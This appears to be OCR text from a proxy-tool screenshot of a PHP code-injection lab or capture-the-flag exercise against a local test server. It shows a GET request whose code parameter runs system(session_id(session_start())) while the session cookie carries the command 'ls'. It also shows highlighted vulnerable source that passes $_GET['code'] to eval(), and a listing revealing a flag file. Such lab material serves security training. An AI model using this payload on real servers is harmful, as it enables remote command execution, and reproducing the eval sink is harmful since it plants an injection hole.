 Request
Pretty Raw Hex \n
1 GET /class10/1.php?code=system(session_id(session_start())); HTTP/1.1
2 Host: 192.168.231.129:18080
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/98.0.4758.82 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: PHPSESSID=ls
10 Connection: close
11
12
? Search... 0 matches
Response
Pretty Raw Hex Render \n
<span style="color: #007700">
,&nbsp;
</span>
<span style="color: #0000BB">
$_GET
</span>
<span style="color: #007700">
[
</span>
<span style="color: #DD0000">
'code'
</span>
<span style="color: #007700">
]))&nbsp;{<br />
&nbsp;&nbsp;&nbsp;&nbsp;eval(
</span>
<span style="color: #0000BB">
$_GET
</span>
<span style="color: #007700">
[
</span>
<span style="color: #DD0000">
'code'
</span>
<span style="color: #007700">
]);<br />
}<br />
</span>
<span style="color: #0000BB">
?&gt;
</span>
15 </span>
16 </code>
1.php
17 flag
18
? Search... 0 matches